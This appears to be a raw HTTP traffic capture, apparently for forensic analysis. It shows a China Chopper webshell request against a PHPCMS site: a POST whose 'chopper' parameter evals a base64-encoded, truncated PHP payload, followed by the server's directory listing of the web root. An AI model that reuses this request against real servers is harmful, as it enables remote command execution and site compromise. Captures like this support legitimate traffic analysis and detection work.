 [219.239.105.18:5116] -- -- --> [172.16.61.210:80]
POST /index.php?m=search HTTP/1.1
X-Forwarded-For: 18.124.107.251
Referer: http://118.194.196.232
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 118.194.196.232:8083
Content-Length: 734
Connection: Close
Cache-Control: no-cache
Cookie: kNmvb_admin_username=34baUQUGAAQDVAMBVgYMUFUDBVwFVVJRDgZaUgARWUhUDEU; kNmvb_siteid=e4b7UlQJCAACAAgBAwQPUgFSAAlVVAgHCgVZA1QD; kNmvb_userid=e4b7UlQJCAACAAgBAwQPUgFSAAlVVAgHCgVZA1QD; kNmvb_admin_email=1578VgQCCFIJBFIFBlRXDl9fAQJQUlFWUlQDBgIABFZQVgBQAXIJ
chopper=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKC
拖拽上传
[219.239.105.18:5116] -- -- --> [172.16.61.210:80]
HTTP/1.1 200 OK
Date: Wed, 10 Aug 2016 06:15:18 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 707
Connection: close
Content-Type: text/html; charset=utf-8
->|caches/ 2016-08-04 10:40:44 4096 0777
uploadfile/ 2016-08-04 11:01:20 4096 0777
statics/ 2016-08-04 10:38:16 4096 0777
api/ 2016-08-04 10:38:16 4096 0777
../ 2016-08-04 10:37:16 4096 0755
phpsso_server/ 2016-08-04 10:38:16 4096 0777
html/ 2016-08-04 10:46:37 4096 0777
./ 2016-08-04 10:39:54 4096 0777
phpcms/ 2016-08-04 10:38:16 4096 0777
plugin.php 2016-08-04 10:38:16 3573 0777
index.html 2016-08-04 11:55:19 17588 0777
crossdomain.xml 2016-08-04 10:38:16 104 0777
robots.txt 2016-08-04 10:38:16 170 0777
admin.php 2016-08-04 10:38:16 48 0777
api.php 2016-08-04 10:38:16 595 0777
index.php 2016-08-04 10:38:16 318 0777
js.html 2016-08-04 10:38:16 523 0777
favicon.ico 2016-08-04 10:38:16 3158 0777
|<-